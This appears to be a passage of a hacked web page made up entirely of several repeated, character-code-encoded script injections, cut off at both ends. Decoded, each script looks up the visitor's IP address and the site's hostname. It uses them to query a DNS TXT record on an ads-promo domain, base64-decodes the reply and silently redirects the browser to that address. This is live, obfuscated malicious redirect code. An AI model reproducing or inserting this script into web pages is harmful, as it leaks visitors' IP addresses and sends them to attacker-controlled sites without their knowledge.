120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,